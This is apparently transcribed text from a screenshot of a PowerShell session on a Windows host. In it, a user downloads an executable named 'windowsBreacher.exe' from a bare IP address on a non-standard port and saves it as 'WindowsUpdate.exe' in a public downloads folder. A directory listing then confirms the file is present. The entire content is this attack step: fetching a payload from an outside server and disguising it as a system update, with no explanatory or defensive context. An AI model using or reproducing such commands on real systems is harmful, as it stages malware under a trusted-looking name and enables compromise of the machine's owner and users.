 PS C:\Users\rfAdmin123> Invoke-WebRequest -Uri http://40.113.170.68:9999/windowsBreacher.exe -Outfile "C:\Users\Public\D
ownloads\WindowsUpdate.exe"
PS C:\Users\rfAdmin123> cd C:\Users\Public\Downloads
PS C:\Users\Public\Downloads> ls
Directory: C:\Users\Public\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/27/2025 2:15 PM 2152448 WindowsUpdate.exe
PS C:\Users\Public\Downloads> _